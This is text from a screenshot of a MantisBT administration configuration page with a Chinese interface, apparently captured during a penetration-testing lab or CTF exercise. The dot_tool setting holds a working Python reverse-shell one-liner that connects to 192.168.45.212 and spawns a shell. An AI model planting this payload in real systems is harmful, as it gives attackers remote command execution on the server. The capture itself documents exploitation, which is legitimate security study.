 MantisBT
邀请用户
所有项目
administrator
我的视图
查看问题
变更日志
路线图
统计报表
管理
administrator
管理员
问题 #
用户管理
项目管理
标签管理
自定义字段管理
平台配置管理
插件管理
配置管理
权限清单
配置报告
工作流阀值
工作流
工作流图表
邮件提醒
管理列
过滤器
用户名
项目名称
配置选项
所有用户
所有项目
[任意]
筛选
默认筛选器
重置过滤器
数据库配置
用户名
项目名称
配置选项
类型
值
操作权限
操作
所有用户
所有项目
database_version
integer
209
管理员
所有用户
所有项目
dot_tool
string
'python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.212",80));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")''
管理员
编辑
创建子问
删除
所有用户
所有项目
relationship_graph_enable
integer
1
管理员
编辑
创建子问题
删除
创建配置选项
用户名
所有用户
项目名称
所有项目
配置选项
类型
default
值